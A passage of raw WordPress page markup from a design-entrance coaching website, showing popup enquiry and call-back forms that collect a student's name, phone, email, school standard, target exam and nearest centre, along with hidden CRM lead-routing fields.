<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Common Phone No-Enquiry Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="430" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('27750', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('27750', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NZUk69WcVYNPh6-MCYp" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NZUk69WcVYNPh6-MCYp__shapeSvg" fill="rgba(171,206,82, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUk69WcVYNPh6-MCYq" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Request a Call Back</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUk69WcVYNPh6-MCYr" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUk69XlII4QxnD5cwX" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26383-o6" lang="en-US" dir="ltr" data-wpcf7-id="26383">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f26383-o6" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26383" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26383-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26383,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Common Phone No-Enquiry Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_27751" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_27751__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="660" data-height="550" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('27751', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('27751', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NZUkKhdQA9cgmHm6IGL" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NZUkKhdQA9cgmHm6IGL__shapeSvg" fill="rgba(171,206,82, 1)" style="width:674px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUkKhdQA9cgmHm6IGM" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Enquire Now</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUkKhdQA9cgmHm6IGN" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUkKhdQA9cgmHm6IGO" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26385-o7" lang="en-US" dir="ltr" data-wpcf7-id="26385">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f26385-o7" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26385" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26385-o7" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26385,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Full Name</label><br />
<span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><label>Mobile</label><br />
<span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><label>Email Id</label><br />
<span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><label>Which standard are you studying in ?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Choose</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><label>Which entrance exam are you planning to attempt?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Choose</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><label>Which Centre is closest to you?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Choose</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road">Pune - Bhandarkar Road</option><option value="Pune - PCMC">Pune - PCMC</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Common-Enquiry Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="620" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('27751', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('27751', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NZUkKhdQA9cgmHm6IGP" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NZUkKhdQA9cgmHm6IGP__shapeSvg" fill="rgba(171,206,82, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUkKhdQA9cgmHm6IGQ" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Enquire Now</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUkKhdQA9cgmHm6IGS" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26385-o8" lang="en-US" dir="ltr" data-wpcf7-id="26385">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f26385-o8" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26385" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26385-o8" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26385,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Full Name</label><br />
<span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><label>Mobile</label><br />
<span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><label>Email Id</label><br />
<span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><label>Which standard are you studying in ?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Choose</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><label>Which entrance exam are you planning to attempt?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Choose</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><label>Which Centre is closest to you?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Choose</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road">Pune - Bhandarkar Road</option><option value="Pune - PCMC">Pune - PCMC</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Common-Enquiry Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_29362" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_29362__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="660" data-height="460" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('29362', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('29362', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NhQj9TkSdt5kA1Vzm72" class="brave_element brave_element--shape  " >
